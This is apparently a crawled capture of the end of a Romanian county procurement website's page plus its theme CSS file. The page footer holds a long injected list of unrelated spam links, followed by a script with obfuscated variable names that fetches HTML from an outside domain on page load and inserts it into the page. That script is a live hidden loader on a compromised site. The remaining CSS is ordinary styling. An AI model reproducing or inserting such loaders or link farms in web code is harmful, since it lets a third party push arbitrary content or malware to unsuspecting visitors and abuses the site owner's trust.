/><br /><a href="https://fleetinfotechnology.com">fleetinfotechnology.com</a><br /><br /><a href="https://scnorfolk.org">scnorfolk.org</a><br /><br /><a href="https://oufs-lan.org">oufs-lan.org</a><br /><br /><a href="https://wemissionkerala.org">wemissionkerala.org</a><br /><br /><a href="https://theartofellie.com">theartofellie.com</a><br /><br /><a href="https://losgatosdentistpractice.com">losgatosdentistpractice.com</a><br /><br /><a href="https://houhorafishingcharters.com">houhorafishingcharters.com</a><br /><br /><a href="https://opcionesindustriales.com">opcionesindustriales.com</a><br /><br /><a href="https://parkerbees.com">parkerbees.com</a><br /><br /><a href="https://windsurfingthailand.org">windsurfingthailand.org</a><br /><br /><a href="https://carportsgeelong.com">carportsgeelong.com</a><br /><br /><a href="https://fengshuibenefits.com">fengshuibenefits.com</a><br /><br /><a href="https://prhgespeakers.com">prhgespeakers.com</a><br /><br /><a href="https://aquelleheure.com">aquelleheure.com</a><br /><br /><a href="https://televisionwatches.com">televisionwatches.com</a><br /><br /><a href="https://xsmbdaiphat.com">xsmbdaiphat.com</a><br /><br /><a href="https://windowsrefund.net">windowsrefund.net</a><br /><br /><a href="https://atxpublicsafetyprojects.com">atxpublicsafetyprojects.com</a><br /><br /><a href="https://multimediatechnik.net">multimediatechnik.net</a><br /><br /><a href="https://nemode.net">nemode.net</a><br /><br /><a href="https://theinnatneahbay.com">theinnatneahbay.com</a><br /><br /><a href="https://jewelrykanagata.com">jewelrykanagata.com</a><br /><br /><a href="https://khabarislam.com">khabarislam.com</a><br /><br /><a href="https://decusmedika.com">decusmedika.com</a><br /><br /><a href="https://jacobgiaimo.com">jacobgiaimo.com</a><br /><br /><a href="https://lapipelettedeparis.com">lapipelettedeparis.com</a><br /><br /><a href="https://fortonchurch.org">fortonchurch.org</a><br /><br /><a href="https://c55sweden.org">c55sweden.org</a><br /><br /><a href="https://character-edu.org">character-edu.org</a><br /><br /><a href="https://planeteholidays.com">planeteholidays.com</a><br /><br /><a href="https://stevemekoudja.com">stevemekoudja.com</a><br /><br /><a href="https://adidasko.com">adidasko.com</a><br /><br /><a href="https://hudsonvalley-realestate.com">hudsonvalley-realestate.com</a><br /><br /><a href="https://mots-voir.com">mots-voir.com</a><br /><br /><a href="https://reihomebuyers.org">reihomebuyers.org</a><br /><br /><a href="https://centralcongregational.org">centralcongregational.org</a><br /><br /><a href="https://lakewoodestonianhouse.org">lakewoodestonianhouse.org</a><br /><br /><a href="https://ain-ebel.org">ain-ebel.org</a><br /><br /><a href="https://cybertextiles.com">cybertextiles.com</a><br /><br /><a href="https://crosswood.org">crosswood.org</a><br /><br /><a href="https://verdadparalavida.org">verdadparalavida.org</a><br /><br /><a href="https://artigianart.org">artigianart.org</a><br /><br /><a href="https://blackhatmovie.net">blackhatmovie.net</a><br /><br /><a href="https://mudurnukentarsivi.org">mudurnukentarsivi.org</a><br /><br /><a href="https://artemismediamusic.com">artemismediamusic.com</a><br /><br /><a href="https://piedranegra.org">piedranegra.org</a><br /><br /><a href="https://30daysofcreativity.com">30daysofcreativity.com</a><br /><br /><a href="https://surekder.org">surekder.org</a><br /><br /><a href="https://oregonethicsbowl.org">oregonethicsbowl.org</a><br /><br /><a href="https://ikraenergi.com">ikraenergi.com</a><br /><br /><a href="https://jackclarksonband.com">jackclarksonband.com</a><br /><br /><a href="https://appletye.org">appletye.org</a><br /><br /><a href="https://premiumgolfresort.com">premiumgolfresort.com</a><br /><br /><a href="https://corda-audio.com">corda-audio.com</a><br /><br /><a href="https://hairstylehaircut.net">hairstylehaircut.net</a><br /><br /><a href="https://extravirginva.com">extravirginva.com</a><br /><br /><a href="https://war-online.org">war-online.org</a><br /><br /><a href="https://dharmaaudiobooks.com">dharmaaudiobooks.com</a><br /><br /><a href="https://anunciosdelmundo.com">anunciosdelmundo.com</a><br /><br /><a href="https://aamelia.com">aamelia.com</a><br /><br /><a href="https://richardkainmarketing.com">richardkainmarketing.com</a><br /><br /><a href="https://vindhyaherbals.com">vindhyaherbals.com</a><br /><br /><a href="https://sindikatels.org">sindikatels.org</a><br /><br /><a href="https://romanovkoyunuciftligi.com">romanovkoyunuciftligi.com</a><br /><br /><a href="https://leonardbaptist.org">leonardbaptist.org</a><br /><br /><a href="https://chicagochalkchamp.com">chicagochalkchamp.com</a><br /><br /><a href="https://weisser-tee.com">weisser-tee.com</a><br /><br /><a href="https://hucclecotechurch.org">hucclecotechurch.org</a><br /><br /><a href="https://chatpatabollywood.com">chatpatabollywood.com</a><br /><br /><a href="https://rumclub.org">rumclub.org</a><br /><br /><a href="https://astoriarr.org">astoriarr.org</a><br /><br /><a href="https://thehrevolution.org">thehrevolution.org</a><br /></p>
</div>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css
body_size: 8952
content:
#art-main{background:#FFFFFF url(/sites/all/themes/cumpararidirecte_v2/images/page.png) fixed;margin:0 auto;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;position:relative;width:100%;min-height:100%;left:0;top:0;cursor:default;overflow:hidden;}table,ul.art-hmenu{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6,p,a,ul,ol,li{margin:0;padding:0;}.art-button{border-collapse:separate;-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;background:#FFFFFF;background:-webkit-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(185,181,157,0.3);padding:0 10px;margin:0 auto;height:23px;}.art-postcontent,.art-postheadericons,.art-postfootericons,.art-blockcontent,ul.art-vmenu a{text-align:left;}.art-postcontent,.art-postcontent li,.art-postcontent table,.art-postcontent a,.art-postcontent a:link,.art-postcontent a:visited,.art-postcontent a.visited,.art-postcontent a:hover,.art-postcontent a.hovered{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-postcontent p{margin:13px 5px;}.art-postcontent h1,.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:visited,.art-postcontent h1 a:hover,.art-postcontent h2,.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:visited,.art-postcontent h2 a:hover,.art-postcontent h3,.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:visited,.art-postcontent h3 a:hover,.art-postcontent h4,.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:visited,.art-postcontent h4 a:hover,.art-postcontent h5,.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:visited,.art-postcontent h5 a:hover,.art-postcontent h6,.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:visited,.art-postcontent h6 a:hover,.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover,.art-vmenublockheader .t,.art-vmenublockheader .t a,.art-vmenublockheader .t a:link,.art-vmenublockheader .t a:visited,.art-vmenublockheader .t a:hover,.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover,.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover,.art-postheader,.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a:hover{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:120%;}.art-postcontent a,.art-postcontent a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent a:visited,.art-postcontent a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent  a:hover,.art-postcontent a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;color:#008042;}.art-postcontent h1{color:#008042;margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h1{margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:hover,.art-postcontent h1 a:visited,.art-blockcontent h1 a,.art-blockcontent h1 a:link,.art-blockcontent h1 a:hover,.art-blockcontent h1 a:visited{font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2{color:#008042;margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h2{margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:hover,.art-postcontent h2 a:visited,.art-blockcontent h2 a,.art-blockcontent h2 a:link,.art-blockcontent h2 a:hover,.art-blockcontent h2 a:visited{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3{color:#23313D;margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h3{margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:hover,.art-postcontent h3 a:visited,.art-blockcontent h3 a,.art-blockcontent h3 a:link,.art-blockcontent h3 a:hover,.art-blockcontent h3 a:visited{font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4{color:#23313D;margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h4{margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:hover,.art-postcontent h4 a:visited,.art-blockcontent h4 a,.art-blockcontent h4 a:link,.art-blockcontent h4 a:hover,.art-blockcontent h4 a:visited{font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5{color:#302E22;margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h5{margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:hover,.art-postcontent h5 a:visited,.art-blockcontent h5 a,.art-blockcontent h5 a:link,.art-blockcontent h5 a:hover,.art-blockcontent h5 a:visited{font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6{color:#68644A;margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h6{margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:hover,.art-postcontent h6 a:visited,.art-blockcontent h6 a,.art-blockcontent h6 a:link,.art-blockcontent h6 a:hover,.art-blockcontent h6 a:visited{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-hmenu a,.art-vmenu a,.art-slidenavigator > a,.art-checkbox:before,.art-radiobutton:before{-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-slidenavigator > a,.art-checkbox:before,.art-radiobutton:before{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ul{list-style-type:none;}ol{list-style-position:inside;}html,body{height:100%;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{padding:0;margin:0;min-width:700px;color:#302E22;}.art-header:before,#art-header-bg:before,.art-layout-cell:before,.art-layout-wrapper:before,.art-footer:before,.art-nav:before,#art-hmenu-bg:before,.art-sheet:before{width:100%;content:" ";display:table;border-collapse:collapse;border-spacing:0;}.art-header:after,#art-header-bg:after,.art-layout-cell:after,.art-layout-wrapper:after,.art-footer:after,.art-nav:after,#art-hmenu-bg:after,.art-sheet:after,.cleared,.clearfix:after{clear:both;font:0/0 serif;display:block;content:" ";}form{padding:0 !important;margin:0 !important;}table.position{position:relative;width:100%;table-layout:fixed;}li h1,.art-postcontent li h1,.art-blockcontent li h1{margin:1px;}li h2,.art-postcontent li h2,.art-blockcontent li h2{margin:1px;}li h3,.art-postcontent li h3,.art-blockcontent li h3{margin:1px;}li h4,.art-postcontent li h4,.art-blockcontent li h4{margin:1px;}li h5,.art-postcontent li h5,.art-blockcontent li h5{margin:1px;}li h6,.art-postcontent li h6,.art-blockcontent li h6{margin:1px;}li p,.art-postcontent li p,.art-blockcontent li p{margin:1px;}.art-shapes{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:0;}.art-slider-inner{position:relative;overflow:hidden;width:100%;height:100%;}.art-slidenavigator > a{display:inline-block;vertical-align:middle;outline-style:none;font-size:1px;}.art-slidenavigator > a:last-child{margin-right:0 !important;}.art-object1288347050{display:block;left:6.5%;margin-left:-3px;position:absolute;top:18px;width:53px;height:53px;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/object1288347050.png);background-position:0 0;background-repeat:no-repeat;z-index:1;}.default-responsive .art-object1288347050{display:none;}.art-headline{display:inline-block;position:absolute;min-width:50px;top:8px;left:17.23%;margin-left:-55px !important;line-height:100%;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:101;}.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover{font-size:36px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;padding:0;margin:0;color:#00753D !important;white-space:nowrap;}.art-slogan{display:inline-block;position:absolute;min-width:50px;top:56px;left:15.62%;line-height:100%;margin-left:-23px !important;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:102;white-space:nowrap;}.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover{font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:left;padding:0;margin:0;color:#23313D !important;}.art-header{margin:0 auto;background-repeat:no-repeat;height:75px;position:relative;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center top;}.custom-responsive .art-header{background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center top;}.default-responsive .art-header,.default-responsive #art-header-bg{background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center center;background-size:cover;}.art-header-inner{position:relative;min-width:700px;max-width:1728px;width:90%;z-index:auto !important;margin:0 auto;}.art-header > .region,.art-header > .block{position:absolute;z-index:101;}.art-nav{background:#B8DB7C;margin:0 auto;position:relative;z-index:499;}ul.art-hmenu a,ul.art-hmenu a:link,ul.art-hmenu a:visited,ul.art-hmenu a:hover{outline:none;position:relative;z-index:11;}ul.art-hmenu,ul.art-hmenu ul{display:block;margin:0;padding:0;border:0;list-style-type:none;}ul.art-hmenu li{position:relative;z-index:5;display:block;float:left;background:none;margin:0;padding:0;border:0;}ul.art-hmenu li:hover{z-index:10000;white-space:normal;}ul.art-hmenu:after,ul.art-hmenu ul:after{content:".";height:0;display:block;visibility:hidden;overflow:hidden;clear:both;}ul.art-hmenu,ul.art-hmenu ul{min-height:0;}ul.art-hmenu{display:inline-block;vertical-align:bottom;padding-left:0;padding-right:0;}.art-nav-inner:before{content:' ';}.art-nav-inner{text-align:center;margin:0 auto;}.desktop  .art-nav-inner{min-width:700px;max-width:1728px;width:90%;padding-left:0;padding-right:0;}.desktop .art-nav{padding-left:0;padding-right:0;}.art-hmenu-extra1{position:relative;display:block;float:left;width:auto;height:auto;background-position:center;}.art-hmenu-extra2{position:relative;display:block;float:right;width:auto;height:auto;background-position:center;}.art-menuitemcontainer{margin:0 auto;}ul.art-hmenu>li{margin-left:0;}ul.art-hmenu>li:first-child{margin-left:0;}ul.art-hmenu>li:last-child,ul.art-hmenu>li.last-child{margin-right:0;}ul.art-hmenu>li>a{padding:0 17px;margin:0 auto;position:relative;display:block;height:41px;cursor:pointer;text-decoration:none;color:#222326;line-height:41px;text-align:center;}.art-hmenu>li>a,.art-hmenu>li>a:link,.art-hmenu>li>a:visited,.art-hmenu>li>a.active,.art-hmenu>li>a:hover{font-size:14px;font-family:'Open Sans',Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;font-variant:normal;text-align:left;}ul.art-hmenu>li>a.active{background:#007A3F;padding:0 17px;margin:0 auto;color:#FFFFFF;text-decoration:none;}ul.art-hmenu>li>a:visited,ul.art-hmenu>li>a:hover,ul.art-hmenu>li:hover>a{text-decoration:none;}ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{background:#799C50;padding:0 17px;margin:0 auto;}ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{color:#FFFFFF;text-decoration:none;}ul.art-hmenu li li a{background:#E9E09B;background:transparent;padding:0 10px;margin:0 auto;}ul.art-hmenu li li{float:none;width:auto;margin-top:2px;margin-bottom:2px;}.desktop ul.art-hmenu li li ul>li:first-child{margin-top:0;}ul.art-hmenu li li ul>li:last-child{margin-bottom:0;}.art-hmenu ul a{display:block;white-space:nowrap;height:24px;min-width:7em;border:0 solid transparent;text-align:left;line-height:24px;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0;}.art-hmenu ul a:link,.art-hmenu ul a:visited,.art-hmenu ul a.active,.art-hmenu ul a:hover{text-align:left;line-height:24px;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0;}ul.art-hmenu li li:after{display:block;position:absolute;content:' ';height:0;top:-1px;left:0;right:0;z-index:1;border-bottom:1px dotted #DDCF64;}.desktop ul.art-hmenu li li:first-child:before,.desktop ul.art-hmenu li li:first-child:after{display:none;}ul.art-hmenu ul li a:hover,.desktop ul.art-hmenu ul li:hover>a{background:#00FF84;background:transparent;margin:0 auto;}.art-hmenu ul a:hover{text-decoration:none;color:#000000;}.desktop .art-hmenu ul li:hover>a{color:#000000;}ul.art-hmenu ul:before{background:#E9E09B;border:1px dotted rgba(226,213,121,0.9);margin:0 auto;display:block;position:absolute;content:' ';z-index:1;}.desktop ul.art-hmenu li:hover>ul{visibility:visible;top:100%;}.desktop ul.art-hmenu li li:hover>ul{top:0;left:100%;}ul.art-hmenu ul{visibility:hidden;position:absolute;z-index:10;left:0;top:0;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/spacer.gif);}.desktop ul.art-hmenu>li>ul{padding:16px 36px 36px 36px;margin:-10px 0 0 -30px;}.desktop ul.art-hmenu ul ul{padding:36px 36px 36px 16px;margin:-36px 0 0 -5px;}.desktop ul.art-hmenu ul.art-hmenu-left-to-right{right:auto;left:0;margin:-10px 0 0 -30px;}.desktop ul.art-hmenu ul.art-hmenu-right-to-left{left:auto;right:0;margin:-10px -30px 0 0;}.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right{right:auto;left:100%;}.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left{left:auto;right:100%;}.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right{right:auto;left:0;padding:36px 36px 36px 16px;margin:-36px 0 0 -5px;}.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left{left:auto;right:0;padding:36px 16px 36px 36px;margin:-36px -5px 0 0;}.desktop ul.art-hmenu li ul>li:first-child{margin-top:0;}.desktop ul.art-hmenu li ul>li:last-child{margin-bottom:0;}.desktop ul.art-hmenu ul ul:before{border-radius:0;top:30px;bottom:30px;right:30px;left:10px;}.desktop ul.art-hmenu>li>ul:before{top:10px;right:30px;bottom:30px;left:30px;}.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before{right:30px;left:30px;}.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before{right:30px;left:30px;}.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before{right:30px;left:10px;}.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before{right:10px;left:30px;}.desktop ul.art-hmenu>li.ext>a{white-space:nowrap;}.desktop ul.art-hmenu>li.ext>a:hover,.desktop ul.art-hmenu>li.ext:hover>a,.desktop ul.art-hmenu>li.ext:hover>a.active{background:none;padding:0 17px 0 17px;margin:-0 -0 0 -0;overflow:hidden;position:relative;border:none;border-radius:0;box-shadow:none;color:#006635;}.desktop ul.art-hmenu>li.ext>a:hover:before,.desktop ul.art-hmenu>li.ext:hover>a:before,.desktop ul.art-hmenu>li.ext:hover>a.active:before{position:absolute;content:' ';top:0;right:0;left:0;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 0 0 rgba(0,0,0,0.8);z-index:-1;}.desktop ul.art-hmenu>li.ext:hover>ul{padding-top:5px;margin-top:0;}.desktop ul.art-hmenu>li.ext:hover>ul:before{top:-1px;clip:rect(6px,auto,auto,auto);border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 0 0 rgba(0,0,0,0.8);}ul.art-hmenu>li.ext>.ext-r,ul.art-hmenu>li.ext>.ext-l,ul.art-hmenu>li.ext>.ext-m,ul.art-hmenu>li.ext>.ext-off{display:none;z-index:12;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.desktop ul.art-hmenu>li.ext>ul{z-index:13;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r,.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l{position:absolute;display:block;overflow:hidden;height:6px;top:100%;padding-top:1px;margin-top:-1px;}.desktop ul.art-hmenu>li.ext:hover>.ext-r:before,.desktop ul.art-hmenu>li.ext:hover>.ext-l:before{position:absolute;content:' ';top:0;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);box-shadow:0 0 0 rgba(0,0,0,0.8);}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r{left:100%;right:auto;padding-left:0;margin-left:0;padding-right:1px;margin-right:-1px;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r:before{right:0;left:-1px;border-top-left-radius:0;border-top-right-radius:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l{right:100%;left:auto;padding-right:0;margin-right:0;padding-left:1px;margin-left:-1px;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l:before{right:-1px;left:0;border-top-right-radius:0;border-top-left-radius:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-m,.desktop ul.art-hmenu>li.ext:hover>.ext-off{position:absolute;display:block;overflow:hidden;height:5px;top:100%;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m{left:-0;right:0;padding-right:0;padding-left:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-off{left:-0;right:-0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m{right:-0;left:0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m{right:-0;left:-0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-m:before,.desktop ul.art-hmenu>li.ext:hover>.ext-off:before{position:absolute;content:' ';top:-1px;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);box-shadow:0 0 0 rgba(0,0,0,0.8);}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m:before{right:-1px;left:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m:before{left:-1px;right:0;}.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before{left:-1px;right:-1px;}.art-sheet{background:#FFFFFF;margin:0 auto;position:relative;cursor:auto;width:90%;min-width:700px;max-width:1728px;z-index:auto !important;}.art-layout-wrapper{position:relative;margin:0 auto 0 auto;z-index:auto !important;}.art-content-layout{display:table;width:100%;table-layout:fixed;}.art-content-layout-row{display:table-row;}.art-layout-cell{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:top;}.art-postcontent .art-content-layout{border-collapse:collapse;}.art-vmenublock{background:#FFFFCC;margin:3px;}div.art-vmenublock img{margin:0;}.art-vmenublockcontent{margin:0 auto;}ul.art-vmenu,ul.art-vmenu ul{list-style:none;display:block;}ul.art-vmenu,ul.art-vmenu li{display:block;margin:0;padding:0;width:auto;line-height:0;}ul.art-vmenu{margin-top:0;margin-bottom:0;}ul.art-vmenu ul{display:none;margin:0;padding:0;position:relative;}ul.art-vmenu ul.active{display:block;}ul.art-vmenu>li>a{padding:0 15px;margin:0 auto;font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;text-align:center;color:#23313D;min-height:38px;line-height:38px;}ul.art-vmenu a{display:block;cursor:pointer;z-index:1;position:relative;}ul.art-vmenu li{position:relative;}ul.art-vmenu>li{margin-top:1px;}ul.art-vmenu>li>ul{padding:0;margin-top:0;margin-bottom:0;}ul.art-vmenu>li:first-child{margin-top:0;}ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{background:#799C50;padding:0 15px;margin:0 auto;}ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{text-decoration:none;}ul.art-vmenu a:hover,ul.art-vmenu a.active:hover{color:#FFFFFF;}ul.art-vmenu>li>a.active:hover>span.border-top,ul.art-vmenu>li>a.active:hover>span.border-bottom{background-color:transparent;}ul.art-vmenu>li>a.active{background:#007A3F;padding:0 15px;margin:0 auto;text-decoration:none;color:#FFFFFF;}ul.art-vmenu>li:after,ul.art-vmenu>li>ul:after{display:block;position:absolute;content:' ';left:0;right:0;top:-1px;}ul.art-vmenu>li:after,ul.art-vmenu>li>ul:after{z-index:1;height:0;border-bottom:1px solid #B8DB7B;}ul.art-vmenu>li:first-child:before,ul.art-vmenu>li:first-child:after{display:none;}ul.art-vmenu>li>ul:before{background:#EAE9E1;background:transparent;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0 auto;display:block;position:absolute;content:' ';top:0;right:0;bottom:0;left:0;}ul.art-vmenu li li a{margin:0 auto;position:relative;}ul.art-vmenu ul li{margin:0;padding:0;}ul.art-vmenu li li{position:relative;margin-top:1px;}ul.art-vmenu ul a{display:block;position:relative;min-height:30px;overflow:visible;padding:0;padding-left:27px;padding-right:27px;z-index:0;line-height:30px;color:#4E4B37;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:center;margin-left:0;margin-right:0;}ul.art-vmenu ul a:visited,ul.art-vmenu ul a.active:hover,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active{line-height:30px;color:#4E4B37;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:center;margin-left:0;margin-right:0;}ul.art-vmenu ul ul 